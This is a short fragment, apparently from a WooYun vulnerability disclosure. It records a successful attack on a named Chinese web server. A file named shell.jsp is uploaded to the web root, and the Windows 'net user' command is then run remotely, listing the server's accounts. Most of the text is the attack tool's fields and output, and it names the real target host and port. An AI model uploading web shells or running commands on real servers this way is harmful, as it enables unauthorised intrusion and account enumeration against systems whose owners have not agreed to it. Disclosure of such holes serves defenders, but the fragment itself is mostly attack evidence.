 Url: http://www.cregcdw.com.cn:515
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WIN-EHH3U73SSOS 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest serv sql
sqlserver
命令成功完成。
www.wooyun.org